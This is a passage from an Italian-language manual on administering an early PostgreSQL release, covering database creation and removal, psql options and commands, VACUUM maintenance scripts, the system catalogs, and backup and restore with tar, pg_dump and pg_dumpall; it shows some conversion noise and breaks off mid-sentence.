# necessary for USA users, but most others will probably want to set it; it
# controls things like the format of numbers and dates.
# for example, use 'LANG=en_GB' for British English.
LANG=it_IT
```
Quello che si vede è l'esempio del file predefinito con alcuni ritocchi per adattarlo alle particolarità locali. È importante sottolineare che per motivi di sicurezza, l'accesso tramite la rete viene impedito inizialmente, per cui occorre abilitare la cosa in modo esplicito, attraverso la direttiva '**PGALLOWTCPIP=yes**', come si vede dall'esempio stesso.

## 196.5 Gestione delle basi di dati

Per poter gestire una base di dati occorre prima crearla. Ciò si ottiene normalmente attraverso lo script '**createdb**', avviato con i privilegi adatti, cioè quelli di un utente a cui ciò è consentito. Nello stesso modo, attraverso lo script '**destroydb**', si può eliminare un'intera base di dati.

PostgreSQL non distingue tra lettere maiuscole e minuscole quando si tratta di nominare le basi di dati, le relazioni (le tabelle o gli oggetti a seconda della definizione che si preferisce utilizzare), e gli elementi delle relazioni. Tuttavia, in certi casi si verificano degli errori inspiegabili dovuti alla scelta dei nomi che in generale conviene indicare sempre solo con lettere minuscole.

## 196.5.1 Creazione di una base di dati

La creazione di una base di dati è in pratica la creazione di una serie di file all'interno di una directory con lo stesso nome usato per identificare la base di dati stessa. Questa operazione ha luogo utilizzando una struttura di partenza già predisposta: di solito si tratta di '**template1**'.

Le directory delle basi di dati si articolano a partire da '˜postgres/base/'. Quando si crea l'ipotetica base di dati '**mio\_db**', ciò che si ottiene in pratica è la copia della directory '˜postgres/base/template1/' in '˜postgres/base/mio\_db/'. 4

Come già accennato, una base di dati può essere creata solo da un utente autorizzato precedentemente per questo scopo. Di solito si utilizza lo script '**createdb**', come nell'esempio seguente in cui si crea la base di dati '**mio\_db**'.

#### \$ **createdb mio\_db**

L'utente che ha creato una base di dati è automaticamente il suo amministratore, ovvero colui che può decidere eventualmente di eliminarla.

PostgreSQL pone dei limiti nella scelta dei nomi delle basi di dati. Non possono superare i 16 caratteri e il primo di questi deve essere alfabetico, oppure può essere un simbolo di sottolineatura. <sup>5</sup>

Se l'utente che tenta di creare una base di dati non è autorizzato per questo, quello che si ottiene è un messaggio di errore del tipo seguente:

```
Connection to database 'template1' failed.
FATAL 1:SetUserId: user "tizio" is not in "pg_user"
createdb: database creation failed on mio_db.
```
### 196.5.2 Eliminazione di una base di dati

L'amministratore di una base di dati, generalmente colui che la ha creata, è la persona che può anche eliminarla. Nell'esempio seguente si elimina la base di dati '**mio\_db**'.

```
$ destroydb mio_db
```
## 196.6 Accesso a una base di dati

L'accesso a una base di dati avviene attraverso un cliente, ovvero un programma frontale, o *front-end*, secondo la documentazione di PostgreSQL. Questo si avvale generalmente della libreria '**LIBPQ**'. PostgreSQL fornisce un programma cliente standard, '**psql**', che si comporta come una sorta di shell tra l'utente e la base di dati stessa. <sup>6</sup>

Il programma '**psql**' permette un utilizzo interattivo attraverso una serie di comandi impartiti dall'utente su una riga di comando; oppure può essere avviato in modo da eseguire il contenuto di un file o di un solo comando fornito tra gli argomenti. Per quanto riguarda l'utilizzo interattivo, il modo più semplice di essere avviato è quello che si vede nell'esempio seguente, dove si indica semplicemente il nome della base di dati sulla quale intervenire.

```
$ psql mio_db[ Invio ]
```

```
Welcome to the POSTGRESQL interactive sql monitor:
 Please read the file COPYRIGHT for copyright terms of POSTGRESQL
  type \? for help on slash commands
  type \q to quit
  type \g or terminate with semicolon to execute query
You are currently connected to the database: mio_db
```
mio\_db=>\_

Da questo momento si possono inserire le istruzioni SQL per la base di dati selezionata, in questo caso '**mio\_db**', oppure si possono inserire dei comandi specifici di '**psql**'. Questi ultimi si notano perché sono composti da una barra obliqua inversa ('**\**'), seguita da un carattere.

<sup>4</sup> In ogni caso, la copia da sola non basta. Perché una base di dati sia riconosciuta come tale occorre che questa sia stata annotata nel file '˜postgres/pg\_database'.

<sup>&</sup>lt;sup>5</sup>La dimensione massima dei nomi dipende dal modo in cui sono stati compilati i sorgenti o dalle caratteristiche della piattaforma. Il limite di 16 caratteri è sufficientemente basso da andare bene in ogni circostanza.

<sup>6</sup> Il programma cliente tipico, dovrebbe riconoscere le variabili di ambiente '**PGHOST**' e '**PGPORT**'. La prima serve a stabilire l'indirizzo o il nome di dominio del servente, e questo implica che la connessione avviene attraverso una connessione TCP, e non con un socket di dominio UNIX; la seconda specifica il numero della porta, ammesso che si voglia utilizzare un numero diverso da 5432. L'uso di queste variabili non è indispensabile, ma serve solo per non dover specificare queste informazioni attraverso opzioni della riga di comando.

Il comando interno di '**psql**' più importante è '**\h**' che permette di visualizzare una guida rapida alle istruzioni SQL che possono essere utilizzate.

```
\Rightarrow \h[ Invio ]
```


type \h \* for a complete description of all commands

Nello stesso modo, il comando '**\?**' fornisce un riepilogo dei comandi interni di '**psql**'.

=> **\?**[ *Invio* ]

```
\backslash? -- help
\a -- toggle field-alignment (currenty on)
\C [<captn>] -- set html3 caption (currently ")
...
```
Tutto ciò che '**psql**' non riesce a interpretare come un suo comando interno viene trattato come un'istruzione SQL. Dal momento che queste istruzioni possono richiedere più righe, è necessario informare '**psql**' della conclusione di queste, per permettergli di analizzarle e inviarle al servente. Queste istruzioni possono essere terminate con un punto e virgola ('**;**'), oppure con il comando '**\g**'.

Si può osservare, utilizzando '**psql**', che l'invito mostrato cambia leggermente a seconda del contesto: inizialmente appare nella forma '**=>**', mentre quando è in corso l'inserimento di un'istruzione SQL non ancora terminata si trasforma in '**->**'. Il comando '**\g**' viene usato prevalentemente in questa situazione.

-> **\g**[ *Invio* ]

Le istruzioni SQL possono anche essere raccolte in un file di testo normale. In tal caso si può utilizzare il comando '**\i**' per fare in modo che '**psql**' interpreti il suo contenuto, come nell'esempio seguente, dove il file in questione è 'mio\_file.sql'.

=> **\i mio\_file.sql**[ *Invio* ]

Nel momento in cui si utilizza questa possibilità (quella di scrivere le istruzioni SQL in un file facendo in modo che poi questo venga letto e interpretato), diventa utile il poter annotare dei commenti. Questi sono iniziati da una sequenza di due trattini ('**--**'): tutto quello che vi appare dopo viene ignorato.

La conclusione del funzionamento di '**psql**' si ottiene con il comando '**\q**'.

 $\Rightarrow \qquad \qquad$  **q**[ *Invio* ]

### 196.6.1 \$ psql

psql [*opzioni*] [*database*]

'**psql**' è un programma frontale (*front-end*) interattivo per l'invio di istruzioni SQL e l'emissione del risultato corrispondente. Si tratta di un cliente come gli altri, di conseguenza richiede la presenza di '**postmaster**' per instaurare una connessione con una copia del servente '**postgres**'.

'**psql**' può funzionare in modo interattivo, come già accennato, oppure può eseguire le istruzioni contenute in un file. Questo può essere fornito attraverso l'opzione '**-f**', oppure può provenire dallo standard input, attraverso una pipeline.

'**psql**' può funzionare solo in abbinamento a una base di dati determinata. In questo senso, se non viene indicato il nome di una base di dati nella riga di comando, '**psql**' tenta di utilizzarne una con lo stesso nome dell'utente. Per la precisione, si fa riferimento alla variabile di ambiente '**USER**'. 7

#### Alcune opzioni

-c *istruzione\_SQL*

Permette di fornire un'istruzione SQL già nella riga di comando, ottenendone il risultato attraverso lo

 $7$ Questo dettaglio dovrebbe permettere di comprendere il significato della segnalazione di errore che si ottiene se si tenta di avviare '**psql**' senza indicare una base di dati, quando non ne esiste una con lo stesso nome dell'utente.

standard output e facendo terminare subito dopo l'esecuzione di '**psql**'. Questa opzione viene usata particolarmente in abbinamento a '**-q**'.

#### -d *database*

Permette di indicare il nome della base di dati da utilizzare. Può essere utile quando per qualche motivo potrebbe essere ambigua l'indicazione del suo nome come ultimo argomento.

#### -f *file\_di\_istruzioni*

Permette di fornire a '**psql**' un file da interpretare contenente le istruzioni SQL (oltre agli eventuali comandi specifici di '**psql**'), senza avviare così una sessione di lavoro interattiva.

#### -h *host*

Permette di specificare il nodo a cui connettersi per l'interrogazione del servente PostgreSQL.

 $-H$ 

Fa in modo che l'emissione di tabelle avvenga utilizzando il formato HTML 3.0. In pratica, ciò è utile per costruire un risultato da leggere attraverso un navigatore *web*.

#### -o *file\_output*

Fa in modo che tutto l'output venga inviato nel file specificato dall'argomento.

#### -p *porta*

Nel caso in cui '**postmaster**' sia in ascolto su una porta TCP diversa dal numero 5432 (corrispondente al valore predefinito), si può specificare con questa opzione il numero corretto da utilizzare.

 $-\alpha$ 

Fa in modo che '**psql**' funzioni in modo «silenzioso», limitandosi al puro output delle istruzioni impartite. Questa opzione è utile quando si utilizza '**psql**' all'interno di script che devono occuparsi di rielaborare il risultato ottenuto.

 $-<sup>+</sup>$ 

Disattiva l'emissione dei nomi delle colonne. Questa opzione viene utilizzata particolarmente in abbinamento con '**-c**' o '**-q**'.

#### -T *opzioni\_tabelle\_html*

Questa opzione viene utilizzata in abbinamento con '**-H**', per definire le opzioni HTML delle tabelle che si generano. In pratica, si tratta di ciò che può essere inserito all'interno del marcatore di apertura della tabella: '**<table** ...**>**'.

 $-11$ 

Fa in modo che '**psql**' richieda il nominativo-utente e la password all'utente, prima di tentare la connessione. L'uso di questa opzione è indispensabile quando il servente impone una forma di autenticazione definita attraverso la parola chiave '**password**'.

#### Alcuni comandi

Oltre alle istruzioni SQL, '**psql**' riconosce dei comandi, alcuni dei quali vengono descritti di seguito.

#### \h [*comando*]

L'opzione '**\h**' usata da sola, elenca le istruzioni SQL che possono essere utilizzate. Se viene indicato il nome di una di queste, viene mostrata in breve la sintassi relativa.

 $\setminus$  ?

Elenca i comandi interni di '**psql**', cioè quelli che iniziano con una barra obliqua inversa ('**\**').

 $\setminus$  1

Elenca tutte le basi di dati presenti nel servente. Ciò che si ottiene è una tabella contenente rispettivamente: i nomi delle basi di dati, i numeri UID dei rispettivi amministratori (gli utenti che li hanno creati), e il nome della directory in cui sono collocati fisicamente.

#### \connect *database* [*nome\_utente*]

Chiude la connessione con la base di dati in uso precedentemente, e tenta di accedere a quella indicata. Se il sistema di autenticazione lo consente, si può specificare anche il nome dell'utente con cui si intende operare sulla nuova base di dati. Generalmente, ciò dovrebbe essere impedito.

<sup>8</sup>Se si utilizza un'autenticazione basata sul file 'pg\_hba.conf', l'autenticazione di tipo '**trust**' consente questo cambiamento di identificazione, altrimenti, il tipo '**ident**' lo impedisce. La configurazione normale prevede che il nodo locale (127.0.0.1) possa accedere con un'autenticazione di tipo '**trust**', e ciò permette di cambiare il nome dell'utente in questo comando.

### \d [*tabella*]

L'opzione '**\d**' usata da sola, elenca le tabelle contenute nella base di dati, altrimenti, se viene indicato il nome di una di queste tabelle, si ottiene l'elenco delle colonne. Se si utilizza il comando '**\d \***', si ottiene l'elenco di tutte le tabelle con le informazioni su tutte le colonne rispettive.

\i *file*

Con questa opzione si fa in modo che '**psql**' esegua di seguito tutte le istruzioni contenute nel file indicato come argomento.

 $\mathcal{A}$ 

Termina il funzionamento di '**psql**'.

#### Codici di uscita

Il programma '**psql**' può restituire i valori seguenti:

- 0 se tutte le istruzioni sono state eseguite senza errori;
- 1 se si sono verificati errori:
- 2 se è intervenuta una disconnessione da parte del servente sottostante.

#### Esempi

\$ **psql mio\_db**

Cerca di connettersi con la base di dati 'mio db' nel nodo locale, utilizzando il meccanismo del socket di dominio UNIX.

\$ **psql -d mio\_db**

Esattamente come nell'esempio precedente, con l'uso dell'opzione '**-d**' che serve a evitare ambiguità sul fatto che '**mio\_db**' sia il nome della base di dati.

\$ **psql -u -d mio\_db**

Come nell'esempio precedente, ma fa in modo che '**psql**' chieda all'utente il nominativo e la password da usare per collegarsi. È necessario usare questa opzione quando il servizio a cui ci si connette richiede un'autenticazione basata sull'uso di password.

#### \$ **psql -u -h dinkel.brot.dg -d mio\_db**

Come nell'esempio precedente, ma questa volta l'accesso viene fatto a una base di dati con lo stesso nome presso il nodo '**dinkel.brot.dg**'.

```
$ psql -f istruzioni.sql -d mio_db
```
Cerca di connettersi con la base di dati '**mio\_db**' nel nodo locale, utilizzando il meccanismo del socket di dominio UNIX, e quindi esegue le istruzioni contenute nel file 'istruzioni.sql'.

### 196.6.2 Variabile PAGER

'**psql**' è sensibile alla presenza o meno della variabile di ambiente '**PAGER**'. Se questa esiste, e non è vuota, '**psql**' userà il programma indicato al suo interno per controllare l'emissione dell'output generato. Per esempio, se contiene '**less**', come si vede nell'esempio seguente che fa riferimento a una shell compatibile con quella di Bourne,

```
PAGER=less
export PAGER
```
si fa in modo che l'output troppo lungo venga controllato da '**less**'. Per eliminare l'impostazione di questa variabile, in modo da ritornare allo stato predefinito, basta annullare il contenuto della variabile nel modo seguente:

```
PAGER=
export PAGER
```
## 196.7 Manutenzione delle basi di dati

Un problema comune dei DBMS è quello della riorganizzazione periodica dei dati, in modo da semplificare e accelerare le elaborazioni successive. Nei sistemi più semplici si parla a volte di «ricostruzione indici», o di qualcosa del genere. Nel caso di PostgreSQL, si utilizza un comando specifico che è estraneo all'SQL standard: '**VACUUM**'. 9

```
VACUUM [VERBOSE] [ANALYZE] [nome_tabella]
VACUUM [VERBOSE] ANALYZE [nome_tabella [(colonna_1[,... colonna_N])]]
```
L'operazione di pulizia si riferisce alla base di dati aperta in quel momento. L'opzione '**VERBOSE**' permette di ottenere i dettagli sull'esecuzione dell'operazione; '**ANALYZE**' serve invece per indicare specificatamente una tabella, o addirittura solo alcune colonne di una tabella.

Anche se non si tratta di un comando SQL standard, per PostgreSQL è importante che venga eseguita periodicamente una ripulitura attraverso il comando '**VACUUM**', eventualmente attraverso uno script simile a quello seguente, da avviare per mezzo del sistema Cron.

```
#!/bin/sh
su postgres -c "psql $1 -c 'VACUUM'"
```
In pratica, richiamando questo script con i privilegi dell'utente '**root**', indicando come argomento il nome della base di dati (viene inserito al posto di '**\$1**' dalla shell), si ottiene di avviare il comando '**VACUUM**' attraverso '**psql**'.

Per riuscire a fare il lavoro in serie per tutte le basi di dati, si potrebbe scrivere uno script più complesso, come quello seguente. In questo caso, lo script deve essere avviato con i privilegi dell'utente '**postgres**'.

#!/bin/sh

```
BASI_DATI='psql template1 -t -c "SELECT datname from pg_database"'
```

```
echo "Procedimento di ripulitura e sistemazione delle basi di dati"
echo "di PostgreSQL."
echo "Se l'operazione dovesse essere interrotta accidentalmente,"
echo "potrebbe essere necessaria l'eliminazione del file pg_vlock"
echo "contenuto nella directory della <ttid>base di dati</ttid> relativa."
for BASE_DATI in $BASI_DATI
```

```
do
    echo -n "$BASE_DATI: "
    psql $BASE_DATI -c "VACUUM"
done
```
In breve, si utilizza la prima volta '**psql**' in modo da aprire la base di dati '**template1**' (quella fondamentale, che permette di intervenire sui cataloghi di sistema), e da lì accedere al catalogo '**pg\_database**', in modo da leggere la colonna contenente i nomi delle basi di dati. In particolare, l'opzione '**-t**' serve a evitare di inserire il nome della colonna stessa. L'elenco che si ottiene viene inserito nella variabile di ambiente '**BASI\_DATI**', che in seguito viene scandita da un ciclo '**for**', all'interno del quale si utilizza '**psql**' per ripulire ogni singola base di dati.

## 196.8 Maneggiare i file delle basi di dati

All'inizio del capitolo si è accennato alla collocazione normale delle directory e dei file che compongono le basi di dati. Chi amministra il sistema di elaborazione che ospita PostgreSQL e le basi di dati, deve avere almeno un'idea di come maneggiare questi file. Per esempio deve sapere come comportarsi per le copie di sicurezza, soprattutto come ripristinarle.

Per comodità, la directory da cui si articolano i cataloghi e le basi di dati verrà indicata come '˜postgres/ ', ovvero la directory personale dell'utente '**postgres**', cioè il DBA (l'amministratore delle basi di dati).

Quando si installa PostgreSQL si dovrebbe avere già una directory '˜postgres/' organizzata in modo tale da poter iniziare a creare delle basi di dati. Per questo sono necessari alcuni file, detti cataloghi, e una base di dati di partenza: '**template1**'.

### 196.8.1 Cataloghi del DBMS

I cataloghi di PostgreSQL sono delle tabelle del DBMS che non appartengono ad alcuna base di dati e servono per gestire il DBMS stesso. Normalmente non si dovrebbe accedere a tali tabelle direttamente, ma solo tramite

<sup>&</sup>lt;sup>9</sup>Per comprendere bene il contenuto di questa sezione, può essere necessaria la lettura del prossimo capitolo. Queste informazioni sono collocate qui soltanto per una questione di ordine logico nella posizione delle stesse.

script o programmi specifici. Tuttavia ci sono situazioni in cui ciò potrebbe essere necessario, e comunque la documentazione di PostgreSQL fa spesso riferimento a queste, e quindi conviene almeno saperle consultare.

Dal momento che PostgreSQL consente di accedere a delle tabelle solo dopo avere specificato la base di dati, a queste si accede attraverso '**template1**', in pratica attraverso un comando simile a quello seguente:

postgres:˜\$ **psql -d template1**

#### 196.8.1.1 Catalogo pg\_user

Il catalogo '**pg\_user**' è una vista del catalogo '**pg\_shadow**', che contiene le informazioni sugli utenti di PostgreSQL. La figura 196.1 mostra un esempio di come potrebbe essere composta. La consultazione della tabella si ottiene con il comando SQL:

template1=> **SELECT \* FROM pg\_user;**

| usename  |             | usesysid usecreatedb usetrace usesuper usecatupd passwd |   |   |          | valuntil              |
|----------|-------------|---------------------------------------------------------|---|---|----------|-----------------------|
|          |             |                                                         |   |   |          |                       |
| postgres | $100$  t    |                                                         |   | ◡ |          | $ ****** $ Sat Jan 31 |
| nobody   | $99 \mid f$ |                                                         | ◡ | ◡ | ******** |                       |
| tizio    | $1001$  t   |                                                         | ◡ | ັ | ******** |                       |

Figura 196.1. Esempio di un catalogo '**pg\_user**'.

Si può osservare che l'utente '**postgres**' ha tutti gli attributi booleani attivi ('**usecreatedb**', '**usetrace**', '**usesuper**', '**usecatupd**'), e questo per permettergli di compiere tutte le operazioni all'interno delle basi di dati. In particolare, l'attributo '**usecreatedb**' permette all'utente di creare una base di dati, e '**usesuper**' permette di aggiungere utenti. In effetti, osservando l'esempio della figura, l'utente '**tizio**' ha praticamente gli stessi privilegi dell'amministratore '**postgres**'.

#### 196.8.1.2 Catalogo pg\_shadow

Il catalogo '**pg\_shadow**' è il contenitore delle informazioni sugli utenti, a cui si accede normalmente tramite la vista '**pg\_user**'. Il suo scopo è quello di conservare in un file più sicuro (perché non è accessibile agli utenti comuni) i dati delle password degli utenti che intendono usare le forme di autenticazione basate su queste. Per il momento, nella documentazione di PostgreSQL non viene spiegato come usarlo, né se le password indicate devono essere in chiaro o cifrate in qualche modo. L'esempio della figura 196.2 mostra gli stessi utenti a cui non viene abbinata alcuna password. La consultazione della tabella si ottiene con il comando SQL:

template1=> **SELECT \* FROM pg\_shadow;**





#### 196.8.1.3 Catalogo pg\_database

Il catalogo '**pg\_database**' è una tabella che contiene le informazioni sulle basi di dati esistenti. La figura 196.3 mostra un esempio di come potrebbe essere composta. La consultazione della tabella si ottiene con il comando SQL:

#### template1=> **SELECT \* FROM pg\_database;**

La prima colonna rappresenta il nome della base di dati, la seconda riporta il numero UID dell'utente che rappresenta il suo DBA, cioè colui che l'ha creata, la terza rappresenta il percorso in cui si trova. Per esempio, si può osservare che la base di dati '**prova2**' è stata creata dall'utente 1 001, che da quanto riportato in '**pg\_user**' è '**tizio**'.

| datname   |      | datdba encoding datpath |                         |
|-----------|------|-------------------------|-------------------------|
|           |      |                         |                         |
| template1 | 100  |                         | $0$  template1          |
| pubblico  | 100  |                         | $0$  pubblico           |
| prova     | 100  |                         | 0 / home/postgres/prova |
| proval    | 100  |                         | $0$   proval            |
| prova2    | 1001 |                         | $0$  prova2             |
|           |      |                         |                         |

Figura 196.3. Esempio di un catalogo '**pg\_database**'.

La colonna che rappresenta il percorso della base di dati è più complessa da interpretare. In generale, i nomi che appaiono senza l'indicazione di un percorso si riferiscono alla directory '˜postgres/base/', e corrispondono in pratica alla directory che contiene i file della base di dati. Per esempio, la base di dati '**prova2**' è collocata nella directory '˜postgres/base/prova2/'. I percorsi assoluti vanno interpretati in modo speciale, e forse conviene cercare di capirlo intuitivamente, chiarendo che nel caso della base di dati '**prova**', la directory corrispondente è in realtà '/home/postgres/base/prova/' (si osservi l'inserzione di 'base/').

In generale, è normale che tutte le basi di dati vengano create a partire da '~postgres/base/', e quindi non si dovrebbero vedere percorsi assoluti in questa tabella. Verrà mostrato in seguito quando può verificarsi questa condizione.

### 196.8.2 Copia e spostamento di una base di dati

Prima di poter pensare a copiare o a spostare una base di dati occorre avere chiaro in mente che si tratta di file «binari» (nel senso che non si tratta di file di testo), contenenti informazioni collegate l'una all'altra in qualche modo più o meno oscuro. Queste informazioni possono a volte essere espresse anche in forma numerica, e in tal caso dipendere dall'architettura in cui sono state create. Questo implica due cose fondamentali: lo spostamento o la copia deve essere fatto in modo che non si perdano dei pezzi per la strada (i file della stessa base di dati devono essere raccolti tutti assieme), e lo spostamento in un'altra architettura non dovrebbe essere ammissibile.

La copia di una base di dati per motivi di sicurezza è un'operazione semplice, e così anche il suo ripristino. Si tratta di archiviare, e poi eventualmente ripristinare, tutto il contenuto della directory che la contiene. Per esempio,

#### # **tar czvf base.tar.gz ˜postgres/base**

archivia nel file 'base.tar.gz' tutte le basi di dati che si articolano a partire da '˜postgres/base/'. Come esempio ulteriore,

#### # **tar czvf pubblico.tar.gz ˜postgres/base/pubblico**

archivia nel file 'pubblico.tar.gz' solo la base di dati '**pubblico**', che si trova esattamente nella directory '˜postgres/base/pubblico/'.

Il recupero non è nulla di speciale, tranne per il fatto che si deve recuperare una base dati per intero, ovvero ciò che di solito si articola in una sottodirectory di '~postgres/base/'. Se di dovessero perdere informazioni sui permessi, occorre ricordare che i file devono appartenere all'utente '**postgres**', ovvero colui che rappresenta l'amministratore del DBMS.

Per poter spostare una base di dati nel file system occorre ricordare che l'informazione sulla sua collocazione è contenuta nel catalogo '**pg\_database**', ed è su questo che occorre intervenire per informare PostgreSQL della nuova posizione che gli si vuole dare. Eventualmente, c'è sempre la possibilità di eliminare la base di dati con il comando '**destroydb**', e di ricrearla nella nuova posizione, sostituendo poi tutti i file con quella vecchia. In pratica, all'interno dei file che compongono una base di dati non c'è l'informazione della loro collocazione, quindi, a parte il problema di modificare in qualche modo il catalogo '**pg\_database**', non si dovrebbero incontrare altre difficoltà.
Per salvare tutto il sistema di basi di dati di PostgreSQL, si può agire in modo più semplice archiviando tutta la directory '˜postgres/', in modo ricorsivo. In questo senso, se ci sono delle basi di dati che risiedono al di fuori della gerarchia '~postgres/', le cose si complicano, e questo spiega il motivo dell'organizzazione standard di PostgreSQL che prevede la loro collocazione al di sotto della gerarchia '˜postgres/base/'. Nel caso non fosse ancora chiaro, è bene ribadire che salvando anche i file che risiedono esattamente nella directory '~postgres/', si evita di dover ricreare le basi di dati prima del loro recupero, ovvero si evita di dover intervenire manualmente nei cataloghi per dichiararne la presenza.

#### 196.8.3 Creazione di una base di dati in una collocazione diversa dalla solita

Il comando '**createdb**', se non viene specificato diversamente, crea la base di dati in una sottodirectory a partire da '˜postgres/base/'. Se si vuole definire una nuova posizione basta usare l'opzione '**-D**', seguita dalla directory che deve essere presa in considerazione al posto di '˜postgres/' (ovvero di '**PGDATA**' come si legge nella documentazione di PostgreSQL).

Perché la cosa funzioni, occorre che la directory ricevente sia pronta. Per esempio, volendo creare la base di dati '**mia**' a partire da '/home/postgresql/', sapendo che poi in pratica la sottodirectory 'mia/' viene collocata su '/home/postgresql/base/', occorre predisporre tutto questo.

```
# mkdir /home/postgresql
```
# **mkdir /home/postgresql/base**

#### # **chown -R postgres. /home/postgresql**

La preparazione delle directory può essere fatta con l'aiuto di '**initlocation**', ma questo comando non fa niente di particolare in più. Per completare l'esempio, viene mostrato il comando con cui si crea la base di dati '**mia**', utilizzando come riferimento la directory '/home/postgresql'.

#### postgres:˜\$ **createdb -D /home/postgresql mia**

Per concludere, se si osserva il catalogo '**pg\_database**', si noterà che il percorso indicato della base di dati appena creata è '/home/postgresql/mia/', mentre invece la directory vera e propria è '/home/ postgresql/base/mia/'.

## 196.8.4 Copia e spostamento di una base di dati, in modo indipendente dalla piattaforma

Dopo aver visto in che modo è possibile copiare e archiviare una base di dati, rimanendo sulla stessa piattaforma, e soprattutto, rimanendo nell'ambito della stessa versione di PostgreSQL, è necessario vedere in che modo si può risolvere il problema quando la piattaforma cambia, o quando cambia la versione di PostgreSQL.

Ricapitolando, quindi, i problemi sono due: la piattaforma e la versione di PostgreSQL. In linea di principio, non è possibile copiare una base di dati realizzata su GNU/Linux in una macchina i386 per portarla in un'altra macchina con architettura differente, anche se con lo stesso sistema operativo; nemmeno si può trasportare una base di dati, così come si trova, da un sistema operativo a un altro. Inoltre, PostgreSQL non è in grado di leggere, o di utilizzare in alcun modo, le basi di dati realizzate con altre versioni dello stesso.

Attualmente, l'unico modo per raggirare l'ostacolo è lo scarico dei dati (*dump*) in uno script che successivamente può essere dato in pasto a '**psql**', per ricreare le basi di dati come erano in origine. Naturalmente, questa tecnica non è perfetta, e funziona correttamente solo quando le basi di dati non contengono relazioni con tuple eccessivamente grandi.

Questo problema deve essere preso in considerazione già nel momento della progettazione di una base di dati, avendo cura di verificare, sperimentandolo, che il procedimento di scarico e recupero dei dati possa funzionare.

Lo scarico di una base di dati si ottiene attraverso il programma '**pg\_dump**', che è parte integrante della distribuzione di PostgreSQL.

#### pg\_dump [*opzioni*] *base\_di\_dati*

Se non si indicano delle opzioni, e ci si limita a specificare la base di dati su cui intervenire, si ottiene il risultato attraverso lo standard output, composto in pratica dai comandi necessari a '**psql**' per ricostruire le relazioni che compongono la base di dati (la base di dati stessa deve essere ricreata manualmente). Tanto per chiarire subito il senso della cosa, se si utilizza '**pg\_dump**' nel modo seguente,

#### \$ **pg\_dump mio\_db > mio\_db.dump**

si ottiene il file di testo 'mio\_db.dump'. Questo file va verificato alla ricerca di segnalazioni di errore che potrebbero essere generate in presenza di dati che non possono essere riprodotti fedelmente, ed eventualmente, può essere modificato se si conosce la sintassi dei comandi che vengono inseriti in questo script. Per fare in modo che le relazioni della base di dati vengano ricreate e caricate, si può utilizzare '**psql**' nel modo seguente:

#### \$ **psql -e mio\_db < mio\_db.dump**

Alcune opzioni

-d

In condizioni normali, '**pg\_dump**' salva i dati delle relazioni (le tabella secondo l'SQL) in una forma compatibile con il comando '**COPY**' che non è compatibile con lo standard SQL. Con l'opzione '**-d**', utilizza il comando '**INSERT**' tradizionale.

 $-D$ 

Come con l'opzione '**-d**', con l'aggiunta dell'indicazione degli attributi (le colonne secondo l'SQL) in cui vanno inseriti i dati. In pratica, questa opzione permette di generare uno script più preciso e dettagliato.

-f *file*

Permette di definire un file diverso dallo standard output, che si vuole generare con il risultato dell'elaborazione di '**pg\_dump**'.

-h *host*

Permette di specificare il nodo a cui connettersi per l'interrogazione del servente PostgreSQL. In pratica, se l'accesso è consentito, è possibile scaricare una base di dati gestita presso un nodo remoto.

#### -p *porta*

Nel caso in cui '**postmaster**' sia in ascolto su una porta TCP diversa dal numero 5432 (corrispondente al valore predefinito), si può specificare con questa opzione il numero corretto da utilizzare.

-s

Scarica soltanto la struttura delle relazioni, senza occuparsi del loro contenuto. In pratica, serve per poter riprodurre vuote le tabelle SQL.

#### -t *nome\_tabella*

Utilizzando questa opzione, indicando il nome di una tabella SQL, si ottiene lo scarico di quell'unica tabella.

 $-11$ 

Fa in modo che '**psql**' richieda il nominativo-utente e la password all'utente, prima di tentare la connessione. L'uso di questa opzione è indispensabile quando il servente impone una forma di autenticazione definita attraverso la parola chiave '**password**'.

-z

Include le informazioni sui permessi e la proprietà delle tabelle ('**GRANT**'/'**REVOKE**').

### 196.8.5 Copia, spostamento e aggiornamento di tutte le basi di dati, in modo indipendente dalla piattaforma

Per copiare o trasferire tutte le basi di dati del sistema di PostgreSQL, si può utilizzare '**pg\_dumpall**', che in pratica è uno script che si avvale di '**pg\_dump**' per compiere il suo lavoro.

pg\_dumpall [*opzioni*]

'**pg\_dumpall**' provvede a scaricare tutte le basi di dati, assieme alle informazioni necessarie per ricreare il catalogo '**pg\_shadow**' (la vista '**pg\_user**' si ottiene di conseguenza). Come si può intuire, si deve utilizzare '**pg\_dumpall**' con i privilegi dell'utente '**postgres**'.

Gli argomenti della riga di comando di '**pg\_dumpall**', vengono passati tali e quali a '**pg\_dump**', quando questo viene utilizzato all'interno dello script per lo scarico di ogni singola base di dati.

#### postgres\$ **pg\_dumpall > basi\_dati.dump**

L'esempio mostra il modo più semplice di utilizzare '**pg\_dumpall**' per scaricare tutte le basi di dati in un file unico. In questo caso, si ottiene il file di testo 'basi\_dati.dump'. Questo file va verificato alla ricerca di segnalazioni di errore che potrebbero essere generate in presenza di dati che non possono essere riprodotti fedelmente, ed eventualmente, può essere modificato se si conosce la sintassi dei comandi che vengono inseriti in questo script.

Il recupero dell'insieme completo delle basi di dati avviene normalmente in un'ambiente PostgreSQL, in cui il sistema delle basi di dati sia stato predisposto, ma non sia stata creata alcuna base di dati (a parte '**template1**' la cui presenza è obbligatoria). Come si può intuire, il comando necessario per ricaricare le basi di dati, assieme alle informazioni sugli utenti (il catalogo '**pg\_shadow**'), è quello seguente:

#### postgres\$ **psql -e template1 < basi\_dati.dump**

La situazione tipica in cui è necessario utilizzare '**pg\_dumpall**' per scaricare tutto il sistema delle basi di dati, è quella del momento in cui ci si accinge ad aggiornare la versione di PostgreSQL. In breve, in quella occasione, si devono eseguire i passaggi seguenti:

